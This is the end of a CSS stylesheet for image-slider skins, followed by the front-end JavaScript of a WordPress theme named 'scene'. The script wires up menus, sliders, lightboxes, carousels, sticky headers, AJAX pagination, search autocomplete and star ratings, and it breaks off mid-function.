	display: block;
	margin: 6px;
	width: 32px;
	height: 32px;

	background: url('scene-default.png') 0 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	border-radius: 2px;

}
.sceneDefault .rsFullscreenIcn:hover {
	background-color: rgba(0,0,0,0.9);
}
.sceneDefault.rsFullscreen .rsFullscreenIcn {
	background-position: -32px 0;
}





/***************
*
*  6. Play/close video button
*
****************/

.sceneDefault .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:64px;
	height:64px;
	margin-left:-32px;
	margin-top:-32px;
	cursor: pointer;
}
.sceneDefault .rsPlayBtnIcon {
	width:64px;
	display:block;
	height:64px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

	background:url(scene-default.png) no-repeat 0 -32px;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.sceneDefault .rsPlayBtn:hover .rsPlayBtnIcon {
	background-color: rgba(0,0,0,0.9);
}
.sceneDefault .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
}
.sceneDefault .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.sceneDefault .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.sceneDefault .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('scene-default.png') -64px 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.sceneDefault .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
}



/***************
*
*  7. Preloader
*
****************/

.sceneDefault .rsPreloader {
	width:20px;
	height:20px;
	background-image:url(../preloaders/preloader-white.gif);

	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px;	
}




/***************
*
*  8. Global caption
*
****************/
.sceneDefault .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;

	background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.75);

	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}





/* ==========================================================================
   01. CANON SLIDER 1
   ========================================================================== */
   
.Canon_Slider_1 .canon_rst_1 .feat-title{
	display: table-cell;
	left: 0;
	bottom: 0;
}

.Canon_Slider_1 .canon_rst_1 .feat-title a{
	text-decoration: none;
}

.Canon_Slider_1 .canon_rst_1 img{
	margin: 0!important;
}

.Canon_Slider_1 .rsThumbsVer{
	width: 25%;
}

.Canon_Slider_1 .rsThumb{
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	width: 100%;
	height: 90px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-right-width: 1px;
	position: relative;
	cursor: pointer;
}

.Canon_Slider_1 .rsThumb:first-child{
	border-top-style: solid;
	border-top-width: 1px;
}

.Canon_Slider_1 .rsThumb img{
	opacity: .7;
	filter: alpha(opacity=70);
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	-webkit-transform: rotate(0);
	-moz-transform: rotate(0);
	transform: rotate(0);
	cursor: pointer;
}

.Canon_Slider_1 .rsThumb.rsNavSelected img, .Canon_Slider_1 .rsThumb:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
}

.canon_rst_1_thumb_title h3{
	margin: 0;
	cursor: pointer;
}

.canon_rst_1_thumb_title h6{
	font-size: 8px;	
}

.rsNavItem.rsThumb .rsTmb{
	padding: 10px;	
}

.rsNavItem.rsThumb .rsTmb:first-child{
	float: left;
}

.Canon_Slider_1  .rsNavItem.rsThumb .rsTmb:first-child img{
	max-width: 70px;
	max-height: 70px;
}

.Canon_Slider_1 .rsTmb.rate-tab.rate-small {
	display: inline-block;
    left: 10px;
    line-height: 12px;
    padding: 4px;
    position: absolute;
    top: 59px;
}

.Canon_Slider_1 .rsThumb.rsNavSelected{

}

@media only screen and (max-width: 768px) {
	.Canon_Slider_1 .rsNavItem.rsThumb .rsTmb:first-child, .Canon_Slider_1 .rsTmb.rate-tab.rate-small{
		display: none;	
	}
	.Canon_Slider_1 .rsThumbsVer{
		width: 35%;
	}
	.Canon_Slider_1{
		max-height: 300px;
	}
}

@media only screen and (max-width: 480px) {
	.Canon_Slider_1 .rsNavItem.rsThumb .rsTmb .meta, .Canon_Slider_1 .rsThumbsVer {
		display: none;	
	}
	.Canon_Slider_1 .rsThumbsVer{
		width: 0%;
	}
	.Canon_Slider_1{
		max-height: 220px;
	}
}





/* ==========================================================================
   02. CANON SLIDER 2
   ========================================================================== */

.Canon_Slider_2 .canon_rst_2 .feat-title{
	left: 0;
	bottom: 0;
}

.Canon_Slider_2 .canon_rst_2 .feat-title a{
	text-decoration: none;
}

.feat-contents{
	margin-top: 10px;
	line-height: 140%;
}

.Canon_Slider_2 .rsThumbsVer{
	width: 120px;
}


.Canon_Slider_2 .rsThumb{
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	width: 100%;
	height: 120px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-right-width: 1px;
	border-left-style: solid;
	border-left-width: 1px;
	position: relative;
	
}

.Canon_Slider_2 .rsNavItem.rsThumb .rsTmb{
	cursor: pointer;
}

.Canon_Slider_2 .rsThumb{
	opacity: .7;
	filter: alpha(opacity=70);
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	
}

.Canon_Slider_2 .rsThumb.rsNavSelected, .Canon_Slider_2 .rsThumb:hover  {
	opacity: 1;
	filter: alpha(opacity=100);
}

.Canon_Slider_2 .rsTmb.rate-tab.rate-small {
	display: inline-block;
    left: 10px;
    line-height: 12px;
    padding: 4px;
    position: absolute;
    bottom: 11px;
}

@media only screen and (max-width: 480px) {
	.Canon_Slider_2 .feat-contents{
		display: none;
	}
	.Canon_Slider_2{
		max-height: 220px;
	}
	.Canon_Slider_2 .rsThumbsVer{
		width: 75px;
	}
	.Canon_Slider_2 .rsThumb{
		height: 75px;

		
	}
}



/* ==========================================================================
   03. CANON SLIDER 3
   ========================================================================== */

.Canon_Slider_3 a{
	text-decoration: none;
}

.Canon_Slider_3 .feat-title-container-2{
	position: absolute;
	display: block;
	right: 40px;
	bottom: 40px;
	width: 30%;
}

.Canon_Slider_3 .feat-title-container-2 .rate-tab{
	display: inline-block;
	float: right;
	margin-right: -16px;
	margin-top: -12px;	
}

.Canon_Slider_3 .rsThumbs .rsThumb{
	max-width: 30%;
	width: 350px;
}

.Canon_Slider_3 .rsThumb .rsTmb:first-child{
	max-width: 50px;
}

.canon_rst_3_thumb_title h3{
	margin: 0;
}

.canon_rst_3_thumb_title h6{
	font-size: 8px;	
}

.Canon_Slider_3 .rsTmb.rate-tab.rate-small {
	display: inline-block;
    left: 10px;
    line-height: 12px;
    padding: 4px;
    position: absolute;
    top: 39px;
}

.Canon_Slider_3 .rsThumbsHor{
	height: 72px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

.Canon_Slider_3 .rsThumb{
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	width: 100%;
	height: 120px;
	border-right-style: solid;
	border-right-width: 1px;
	position: relative;
	cursor: pointer;
}

.Canon_Slider_3 .rsThumb *{
	cursor: pointer;
}

.Canon_Slider_3 .rsThumbsHor .meta{
	height: 12px;
	overflow-y: hidden;
}

@media only screen and (max-width: 980px){
	.Canon_Slider_3 .feat-title-container-2{
		width: 40%;
	}
}


@media only screen and (max-width: 768px) {
	.Canon_Slider_3 .feat-title-container-2{
		left: 10px;
		width: 100%;
		bottom: 10px;
	}
	
	.Canon_Slider_3 .feat-contents, .Canon_Slider_3 .feat-title-container-2 .rate-tab{
		display: none;
	}
}



/* ==========================================================================
   04. CANON SLIDER 4
   ========================================================================== */

.Canon_Slider_4 a{
	text-decoration: none;
}


@media only screen and (max-width: 480px) {
	.Canon_Slider_1{
		max-height: 300px;
	}
	
	.Canon_Slider_4 .feat-contents{
			display: none;
	}

}



--- FILE ---
content_type: text/javascript
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 6604
content:
"use strict";

/*************************************************************
SCRIPTS INDEX

SIDR
ISOTOPE: INIT
FLEXSLIDER INIT
FANCYBOX INIT
OWL CAROUSEL INIT
MOSAIC INIT
MINOR PLUGINS INIT
		// FITVIDS
		// CLEANTABS
		// SCROLL UP
		// EMBED SCROLL PROTECT
		// MEDIAELEMENTPLAYER


SLIDER NAVIGATION ON HOVER ONLY
AJAX MULTIPOST PAGINATION
CLICKABLE BACKGROUND
	
STICKY HEADER
	SCROLL TO ANCHOR
	SEARCH BUTTON

SEARCH AUTOCOMPLETE
@FONT-FACE FIX
LAZY LOAD ANIMATION
RATINGS BAR
USER RATING


*************************************************************/
  
 
/*************************************************************
SIDR
*************************************************************/

	/* CLOSE MENU ON RESIZE */
	jQuery(window).resize(function() {

		jQuery.sidr('close', 'sidr-main');

	});


	jQuery(document).ready(function($) {

		/* MENU */
		$('#responsive-menu-button').sidr({
		    name: 'sidr-main',
		    source: '#navigation'
		});
		
		/* CLOSE MENU BTN */
		$('#sidr-id-closebtn').click(function() {
		    $.sidr('close', 'sidr-main');
		});

	});



/*************************************************************
ISOTOPE: INIT
*************************************************************/

	// ARCHIVE MASONRY INIT
	jQuery(document).ready(function($) {

		if ($('.archive-masonry-container').size() == 0) { return; }

		var $archiveMasonryContainer = $('.archive-masonry-container');

		// INIT
		$archiveMasonryContainer.isotope({
			itemSelector: '.post',
			masonry: {
				columnWidth: '.grid-sizer',
				gutter: '.gutter-sizer',
			},
		});

		// RELAYOUT ON IMAGES LOADED
		$archiveMasonryContainer.imagesLoaded( function() {
		  	$archiveMasonryContainer.isotope('layout');
		});	

		// RELAYOUT ON WINDOW LOADED
		$(window).load(function() {
			$('.archive-masonry-container').isotope('layout');
		});

	});



/*************************************************************
FLEXSLIDER INIT
*************************************************************/

	jQuery(window).load(function($){
		$ = jQuery;

		// STANDARD FLEXSLIDER
		if ($('.flexslider-default').size() > 0) {

			var canonAnimImgSliderSlidershow = (extData.canonOptionsAppearance['anim_img_slider_slideshow'] == 'checked') ? true : false;

			$('.flexslider-default').flexslider({
				slideshow: canonAnimImgSliderSlidershow,
				slideshowSpeed: parseInt(extData.canonOptionsAppearance['anim_img_slider_delay']),
				animationSpeed: parseInt(extData.canonOptionsAppearance['anim_img_slider_anim_duration']),
				animation: "fade",
				smoothHeight: true,
				touch: true,
				controlNav: true,
				prevText: "&#xf104;",
				nextText: "&#xf105;",
				start: function(slider){
					$('body').removeClass('loading');
				},
				after: function(slider) {
					if ($('.archive-masonry-container').size() > 0) {
						$('.archive-masonry-container').isotope('layout');							
					}
				},
			});

		}

		// FLEXSLIDER QUOTE
		if (($('.flexslider-quote').size() > 0) && ($('#hp_tweets').size() === 0)) {

			var canonAnimQuoteSliderSlidershow = (extData.canonOptionsAppearance['anim_quote_slider_slideshow'] == 'checked') ? true : false;

			$('.flexslider-quote').flexslider({
				slideshow: canonAnimQuoteSliderSlidershow,
				slideshowSpeed: parseInt(extData.canonOptionsAppearance['anim_quote_slider_delay']),
				animationSpeed: parseInt(extData.canonOptionsAppearance['anim_quote_slider_anim_duration']),
				animation: "fade",
				smoothHeight: true,
				touch: true,
				directionNav: false,
				start: function(slider){
					$('body').removeClass('loading');
				}
			});	 

		}

	});


/*************************************************************
FANCYBOX INIT
*************************************************************/

	//attach fanybox class to all image links
	jQuery(document).ready(function($) {
		$("a[href$='.jpg'],a[href$='.png'],a[href$='.gif']").attr('data-fancybox-group','gallery').addClass('fancybox');
	});

	//init fancybox
	jQuery(document).ready(function($) {

		// default fancybox
		if ($(".fancybox").size() > 0) {
			var canonLightboxColor = extData.canonOptionsAppearance['lightbox_overlay_color'];
			var canonLightboxOpacity = extData.canonOptionsAppearance['lightbox_overlay_opacity'];;

			$(".fancybox").fancybox({

				openEffect	: 'fade',	//fade, elastic, none
				closeEffect	: 'fade',
				openSpeed	: 'normal',	//slow, normal, fast or ms
				closeSpeed	: 'fast',

				helpers : {
			        overlay : {
			            css : {
			                'background' : jQuery.GlobalFunctions.hexOpacityToRgbaString(canonLightboxColor, canonLightboxOpacity)
			            }
			        }
			    }
			});
		}


		// media fancybox - same as fancybox but lets you open media links in lightbox and set a max height of 500px
		if ($(".fancybox-media").size() > 0) {
			var canonLightboxColor = extData.canonOptionsAppearance['lightbox_overlay_color'];
			var canonLightboxOpacity = extData.canonOptionsAppearance['lightbox_overlay_opacity'];;

			$(".fancybox-media").fancybox({

				openEffect	: 'fade',	//fade, elastic, none
				closeEffect	: 'fade',
				openSpeed	: 'normal',	//slow, normal, fast or ms
				closeSpeed	: 'fast',

				helpers : {
			        overlay : {
			            css : {
			                'background' : jQuery.GlobalFunctions.hexOpacityToRgbaString(canonLightboxColor, canonLightboxOpacity)
			            },
			        },
					media : {},
			    },

			    maxHeight: '500',

			});
		}

	});


/*************************************************************
OWL CAROUSEL INIT
*************************************************************/
	
	jQuery(document).ready(function($) {


		if ($(".canon-posts-carousel").size() > 0) {
			
			// for each canon-posts-carousel read settings and init
			$('.canon-posts-carousel').each(function(index){
				var $this = $(this);
				var displayNumPosts = $this.attr('data-display_num_posts');
				var slideSpeed = $this.attr('data-slide_speed');
				var autoPlay = ($this.attr('data-autoplay_speed') === "0") ? false : parseInt($this.attr('data-autoplay_speed'));
				var stopOnHover = ($this.attr('data-stop_on_hover') == 'checked') ? true : false;
				var pagination = ($this.attr('data-hide_pagination') == 'checked') ? false : true;

				// responsive num posts
				var numPostsDesktop = 4;
				var numPostsDesktopSmall = 3;
				var numPostsTablet = 2;
				var numPostsMobile = 1;
				if (displayNumPosts < numPostsDesktop) { numPostsDesktop = displayNumPosts; }
				if (displayNumPosts < numPostsDesktopSmall) { numPostsDesktopSmall = displayNumPosts; }
				if (displayNumPosts < numPostsTablet) { numPostsTablet = displayNumPosts; }
				if (displayNumPosts < numPostsMobile) { numPostsMobile = displayNumPosts; }


				$this.owlCarousel({
					items: parseInt(displayNumPosts),
					slideSpeed: parseInt(slideSpeed),
					autoPlay: autoPlay,
					stopOnHover: stopOnHover,
					addClassActive: true,
					pagination: pagination,
					itemsDesktop: [1199,numPostsDesktop],
					itemsDesktopSmall: [979,numPostsDesktopSmall],
					itemsTablet: [768,numPostsTablet],
					itemsMobile: [479,numPostsMobile],
					// itemsCustom: [[0, 1], [700, 1], [1000, 2], [1200, 3], [1600, 4]],
				});

				// navigation: next
				$this.prev('.customNavigation').find('.next').on('click', function(event) { 
					$this.trigger('owl.next'); 
					owlAutoHeight($this);
				});

				// navigation: prev
				$this.prev('.customNavigation').find('.prev').on('click', function(event) { 
					$this.trigger('owl.prev'); 
					owlAutoHeight($this);
				});

			});

		}

		// owlAutoHeightAll on load re-adjustment
		jQuery(window).load(function($) { owlAutoHeightAll(); });


		function owlAutoHeightAll () {
			$('.canon-posts-carousel').each(function(index){
				var $this = $(this);
				owlAutoHeight($this);
			});
				
		}

		function owlAutoHeight ($this) {

			var $owlWrapperOuter = $this.find('.owl-wrapper-outer');
			var $activeItems = $this.find('.owl-item.active');
			var maxHeight = 0;
			$activeItems.each(function (index) {
				var $thisItem = $(this);
				var height = $thisItem.height();
				if (height > maxHeight) { maxHeight = height; }
				// console.log(height);	
			});
			$owlWrapperOuter.animate({
				height: maxHeight,
			}, 800);	
			// console.log("max: "+maxHeight);	
		}
	});

/*************************************************************
MOSAIC INIT
*************************************************************/


	jQuery(document).ready(function($) {

		$('.circle').mosaic({
			opacity		:	0.8			//Opacity for overlay (0-1)
		});

		$('.fade').mosaic();

		$('.bar').mosaic({
			animation	:	'slide'		//fade or slide
		});

		$('.bar2').mosaic({
			animation	:	'slide'		//fade or slide
		});

		$('.bar3').mosaic({
			animation	:	'slide',	//fade or slide
			anchor_y	:	'top'		//Vertical anchor position
		});

		$('.cover').mosaic({
			animation	:	'slide',	//fade or slide
			hover_x		:	'400px'		//Horizontal position on hover
		});

		$('.cover2').mosaic({
			animation	:	'slide',	//fade or slide
			anchor_y	:	'top',		//Vertical anchor position
			hover_y		:	'80px'		//Vertical position on hover
		});

		$('.cover3').mosaic({
			animation	:	'slide',	//fade or slide
			hover_x		:	'400px',	//Horizontal position on hover
			hover_y		:	'300px'		//Vertical position on hover
		});

	});



/*************************************************************
MINOR PLUGINS INIT
*************************************************************/

	jQuery(document).ready(function($) {

		// FITVIDS
		$(".body-wrapper").fitVids();


		// CLEANTABS
		$('.canon-cleanTabs-container').each(function (index) {
			var $this = $(this);
			$this.cleanTabs({
				"speed": 400
			});

			// CLEANTABS INIT
			$this.find('.tab_content').hide();
			$this.find('.v_active').next('.tab_content').show();

		});


		// SCROLL UP
		$.scrollUp({
		    scrollName: 'scrollUp', // Element ID
		    topDistance: '300', // Distance from top before showing element (px)
		    topSpeed: 300, // Speed back to top (ms)
		    animation: 'fade', // Fade, slide, none
		    animationInSpeed: 200, // Animation in speed (ms)
		    animationOutSpeed: 200, // Animation out speed (ms)
		    scrollText: '', // Text for element
		    activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
		  });  

		// EMBED SCROLL PROTECT
		$('.embed-scroll-protect').embedScrollProtect();


		// MEDIAELEMENTPLAYER
		$('audio,video').mediaelementplayer({
			success: function(player, node) {
				$('#' + node.id + '-mode').html('mode: ' + player.pluginType);
			}
			
		});


	});




/*************************************************************
SLIDER NAVIGATION ON HOVER ONLY
*************************************************************/


	jQuery(window).load(function($) {
		$=jQuery;
		
		if ($('.flexslider ul.flex-direction-nav').size() > 0) {

			var $slidesNavArrows = $('.flex-direction-nav');
			var $slidesNavBullets = $('.feature .flex-control-nav.flex-control-paging');
			$slidesNavArrows.hide();
			$slidesNavBullets.hide();

			//on slider hover
			$('.flexslider').hover(function () {
				$slidesNavArrows.fadeIn();
				$slidesNavBullets.fadeIn();
			}, function() {
				$slidesNavArrows.hide();
				$slidesNavBullets.hide();
			});

			//on navigation button hover
			$slidesNavArrows.hover(function () {
				$slidesNavArrows.show();
				$slidesNavBullets.show();
			});

		}


	});





	
/*************************************************************
AJAX MULTIPOST PAGINATION
*************************************************************/


	jQuery(document).ready(function($){

		if ($('.multi_nav_control').size() > 0) {

			// NEXT CLICK
			$('body').on('click', '.multipost_nav_forward', function(e) {
				e.preventDefault();
				var $this = $(this);
				ajaxLoadPostPage($this);
			});

			// PREV CLICK
			$('body').on('click', '.multipost_nav_back', function(e) {
				e.preventDefault();
				var $this = $(this);
				ajaxLoadPostPage($this);
			});

			// DETECT ARROW KEYPRESS
			document.onkeydown = mb_checkKey;

		}


		// DETECT ARROW KEYPRESS FUNCTION
		function mb_checkKey(e) {
		    e = e || window.event;
			// console.log(e.keyCode);		// remember to put focus on window not on console.

		    if (e.keyCode == '39') {
		        $('.multipost_nav_forward').click();
		    }
		    else if (e.keyCode == '37') {
		        $('.multipost_nav_back').click();
		    }
		}
		

		// AJAX
		function ajaxLoadPostPage($this) {
			var newHeightAnimationSpeed = 2300;
			var loadDelay = 500;
			var fadeInSpeed = 1500;
			var link = $this.closest('a').attr('href');
			var link = link + " #content_container > *";
			var $contentContainer = $('#content_container');

			$contentContainer.load(link, function () {
				var $this = $(this);
				$this.wrapInner('<div/>');
				var $innerDiv = $this.find('div').first();
				var $multiContent = $this.find('.multi_content');
				$multiContent.css('opacity',0);

				setTimeout(function() {
					var newHeight = $innerDiv.height();
					// console.log(newHeight);
					$contentContainer.animate({
						height: newHeight
					});
					$multiContent.animate({
						opacity: 1,
					}, fadeInSpeed);
	
				}, loadDelay);

			});


		}

	});





/*************************************************************
CLICKABLE BACKGROUND
*************************************************************/

	jQuery(document).ready(function($){

		if (extData.canonOptions['use_boxed_design'] == "checked") {

			var bgLink = extData.canonOptionsAppearance['bg_link'];

			if (typeof bgLink != "undefined") {
				if (bgLink != "") {
						
					$(document).on('click','body', function(event) {
						if (event.target.nodeName == "BODY") {
							window.open(bgLink, "_blank");
						}
					});
					
				}
			}

		}
	});

/*************************************************************
STICKY HEADER
*************************************************************/

	jQuery(document).ready(function($){

		if ($('.canon_sticky').size() > 0) {

			// add stickyness to these elements
			var stickySelectorClass = ".canon_sticky";
			var $stickyElements = $(stickySelectorClass);
			$stickyElements.each(function(index) {
				$(this).wrap('<div class="sticky_placeholder"></div>');	
			});

			
			// init vars
			var adjustedOffset = 0;
         	var windowPosition = 0;
         	var placeholderOffset = 0;
	        var $win = $(window);

			updateStickyPlaceholderHeights();				// set height of this subject's placeholder
			$win.on('scroll', stickyScrollEvent);

			// UPDATE PLACEHOLDER HEIGHTS ON WINDOW LOAD (TO PROTECT AGAINST LATE ARRIVAL CONTENT)
			$(window).load(function() {
				updateStickyPlaceholderHeights();
			});

         	// ON RESIZE
			$(window).resize(function () {

				// turn off old scroll event to allow for new
				$(window).off('scroll', stickyScrollEvent);

				updateStickyPlaceholderHeights();
				$win.on('scroll', stickyScrollEvent);	

			}); 


		}

		function updateStickyPlaceholderHeights () {

 			$('.canon_sticky').each(function (index) {
				var $stickySubject = $(this);
				var $stickyPlaceholder = $stickySubject.closest('.sticky_placeholder');
				var stickySubjectHeight = $stickySubject.height();

				//maintain height of placeholder
				$stickyPlaceholder.css({
					"display": "block",
					"height": stickySubjectHeight,
				});
			});


		}

		function stickyScrollEvent () {

 			$('.canon_sticky').each(function (index) {
				var $stickySubject = $(this);
		        var $stickyPlaceholder = $stickySubject.closest('.sticky_placeholder');

	        	var originalOffset = getWPAdminBarOffset();

				var placeholderOffset = $stickyPlaceholder.offset().top;
				var adjustedOffset = getAdjustedOffset($stickySubject);
				var startingZIndex = 999;
				var thisZIndex = startingZIndex - index;
				// console.log(thisZIndex);

	     		windowPosition = $win.scrollTop();

	     		// console.log("windowposition+adjustedoffset: " + (windowPosition+adjustedOffset));
	     		// console.log("placeholderOffset: " + placeholderOffset);

	     		// apply stickyness when scrolling past
	     		if (windowPosition+adjustedOffset >= placeholderOffset) {
	     			// console.log("STICKY ON");
					$stickySubject.css({
					    "position": "fixed",
					    "top": adjustedOffset,
					    "z-index": thisZIndex,
					});
					$stickySubject.addClass('canon_stuck');
	     		}

	     		// remove stickyness when scrolling back over
	     		if (windowPosition+adjustedOffset < placeholderOffset) {
	     			// console.log("STICKY OFF");
					$stickySubject.css({
					    "position": "static",
					    "top": "auto",
					    "z-index": thisZIndex,
					});
					$stickySubject.removeClass('canon_stuck');
	     		}

	     		// if turn off in responsive then remove stickyness from all
				var windowWidth = $(window).width();
				var turnOffWidth = extData.canonOptionsFrame['sticky_turn_off_width'];
				// console.log("window width: " + windowWidth);
				// console.log("turn off width: " + turnOffWidth);
	     		if (windowWidth < turnOffWidth) {
	     			// console.log("STICKY OFF");
					$stickySubject.css({
					    "position": "static",
					    "top": "auto",
					    "z-index": thisZIndex,
					});
					$stickySubject.removeClass('canon_stuck');
	     		}

 			});
		}
		
		function getAdjustedOffset ($stickySubject) {
			var index = $('.sticky_placeholder').index($stickySubject.closest('.sticky_placeholder'));
         	var originalOffset = getWPAdminBarOffset();

			var adjustedOffset = originalOffset;
			var $placeholdersAbove = $('.sticky_placeholder').slice(0, index);
			$placeholdersAbove.each(function (index) {
				var $thisPlaceholder = $(this);
				adjustedOffset = adjustedOffset + $thisPlaceholder.height();	
			});
			return adjustedOffset;
		}

		function getWPAdminBarOffset () {

			var offset = 0;
         	var $wpAdminBar = $('#wpadminbar');
         	if ($wpAdminBar.size() > 0) {
	         	var wpAdminBarPosition = $wpAdminBar.css('position');
	         	var wpAdminBarHeight = $wpAdminBar.height();
	         	offset = (wpAdminBarPosition == "fixed") ? wpAdminBarHeight : 0;
         	}
         	return offset;

		}

	/*************************************************************************
	SCROLL TO ANCHOR

	USE: link #example will scroll to the first element with class "example"
	*************************************************************************/

			jQuery(window).load(function($) {
				$=jQuery;

				$('body').on('click', 'a', function (event) {

					var href = $(this).attr('href');
					if (typeof href != "undefined") {
						if (href.indexOf('#') === 0) {
							href = $(this).attr('href').replace('#', '');
							if (href != "") {
								canonScrollToAnchor(href);
							}
						}
					}
						
				});

			});

			function canonScrollToAnchor(href){
				var target = $("."+href);

				if (target.size() > 0) {
					var originalOffset = getWPAdminBarOffset();
					var adjustedOffset = originalOffset;

					// first adjust for header stickies
					var $headerStickies = $('.sticky-header-wrapper .canon_sticky');
					$headerStickies.each(function(index) {
						var $thisSticky = $(this);
						adjustedOffset = adjustedOffset + $thisSticky.height();	
					});

					// next adjust for block stickies
					if (target.hasClass('pb_block')) {
						var $blockClosest = target;	
					} else {
						var $blockClosest = target.closest('.pb_block');	
					}
					var $prevStickyBlocks = $blockClosest.prevAll('.sticky_placeholder');
					$prevStickyBlocks.each(function(index) {
						var $thisSticky = $(this);
						adjustedOffset = adjustedOffset + $thisSticky.height();	
					});

					var scrollToOffset = target.offset().top - adjustedOffset;

					$('html,body').animate({scrollTop: scrollToOffset},'slow');
					
				}
			}



	/*************************************************************
	SEARCH BUTTON
	*************************************************************/

			if ($('.toolbar-search-btn').size() > 0) {

				// SEARCH BUTTON CLICK
				$('body').on('click','.toolbar-search-btn', function (event) {
					event.preventDefault();
					var $searchHeaderContainer = $('.search-header-container');
					var status = $searchHeaderContainer.attr('data-status');

					//update status
					if (status == "closed") {
						$searchHeaderContainer.slideDown();
						$searchHeaderContainer.attr('data-status', 'open');
					} 

					//calculate offset
					var originalOffset = getWPAdminBarOffset();
					var adjustedOffset = originalOffset;

					var $headerStickies = $('.sticky-header-wrapper .canon_sticky');
					$headerStickies.each(function(index) {
						var $thisSticky = $(this);
						adjustedOffset = adjustedOffset + $thisSticky.height();	
					});

					var scrollToOffset = $searchHeaderContainer.offset().top - adjustedOffset;

					//scroll
					$('html,body').animate({
						scrollTop: scrollToOffset
					},'slow',function () {
						$searchHeaderContainer.find('#s').focus();
					});
				});

				// SEARCH CONTROL SEARCH
				$('body').on('click','.search_control_search', function (event) {
					$('.search-header-container #searchform').submit();
				});

				// SEARCH CONTROL CLOSE
				$('body').on('click','.search_control_close', function (event) {
					var $searchHeaderContainer = $('.search-header-container');
					$searchHeaderContainer.slideUp();
					$searchHeaderContainer.attr('data-status', 'closed');
					// $('html,body').animate({scrollTop: 0},'slow');
				});


			}



	});


/*************************************************************
SEARCH AUTOCOMPLETE
*************************************************************/

	jQuery(document).ready(function($){

		if (typeof extDataAutocomplete != "undefined") {

			var autocompleteArray = extDataAutocomplete.autocompleteArray;
			$( ".search-header-container #s" ).autocomplete({ source: autocompleteArray });
			
		}

	});

/*************************************************************
@FONT-FACE FIX
*************************************************************/

	jQuery(window).load(function($){

		if (extData.canonOptions['fontface_fix'] == 'checked') {

			$ = jQuery;
	 		$('body').hide().show();
				
		}
 		
	});

/*************************************************************
LAZY LOAD ANIMATION
*************************************************************/

	jQuery(document).ready(function($){


		// apply data-scroll-reveal attribute
		if (extData.canonOptionsAppearance['lazy_load_on_pagebuilder_elements'] == 'checked') { $('.wpb_content_element').attr('data-scroll-reveal', ''); }
		if (extData.canonOptionsAppearance['lazy_load_on_widgets'] == 'checked') { $('.widget').attr('data-scroll-reveal', ''); }
		if (extData.canonOptionsAppearance['lazy_load_on_archive_posts'] == 'checked') { $('.canon-archive .post').attr('data-scroll-reveal', ''); }


		var config = {
            after: extData.canonOptionsAppearance['lazy_load_after'] + 's',
            enter: extData.canonOptionsAppearance['lazy_load_enter'],
            move: extData.canonOptionsAppearance['lazy_load_move'] +'px',
            over: extData.canonOptionsAppearance['lazy_load_over'] +'s',
            easing: 'ease-in-out',
            viewportFactor: parseInt(extData.canonOptionsAppearance['lazy_load_viewport_factor']),
            reset: false,
            init: true
		};

    	window.scrollReveal = new scrollReveal( config );

	});



/*************************************************************
RATINGS BAR
*************************************************************/


	jQuery(document).ready(function($){

		if ($('.ratings-bar').size() === 0) { return; }

		var $ratingBars = $('.ratings-bar');

		$ratingBars.each(function(index) {
			var $this = $(this);
			var percentage = parseFloat($this.attr('data-ratio')) * 100;
			$this.css('width', percentage + "%");
			// $this.animate({
			// 	width: percentage + "%",
			// }, 2000);
		});

	});



/*************************************************************
USER RATING
*************************************************************/


	jQuery(document).ready(function($){

		// bouncer
		if ($('.star-rating').size() === 0) { return; }

		// set colours
		var ratedColor = extData.canonOptionsAppearance['color_feat_text_1'];
		var hoverColor = 'orange';

		// initial state
		var $starRatingContainers = $('.star-rating');
		$starRatingContainers.each(function(index) {
			var $this = $(this);
			if ($this.attr('class').indexOf('unrated') == -1) {
				var starRating = $this.attr('data-my_rating');
				var $incStars = $this.find('li i').slice(0, starRating);
				$incStars.removeClass('fa-star-o').addClass('fa-star').css('color', ratedColor);
			}
				
		});

		// bounce from here if already rated
		if ($('.star-rating.unrated').size() === 0) { return; }

		var $stars = $('.star-rating.unrated li i');


		// hover effect
		$stars.hover(function (event) {
			var $this = $(this);
			var starRating = $stars.index($this)+1;
			var $incStars = $stars.slice(0, starRating);
			$incStars.removeClass('fa-star-o').addClass('fa-star').css('color', hoverColor);

		}, function (event) {
			$stars.removeClass('fa-star').addClass('fa-star-o').css('color', '#ddd');
		});


		$stars.on('click', function (event) {
			var $this = $(this);
			var $thisStarRatingContainer = $this.closest('.star-rating');
			var starRating = $stars.index($this)+1;
